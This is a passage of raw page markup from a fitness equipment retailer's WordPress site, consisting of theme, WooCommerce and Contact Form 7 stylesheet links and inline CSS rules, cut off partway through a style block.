.has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lifefitnessindia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.8.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.8.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart 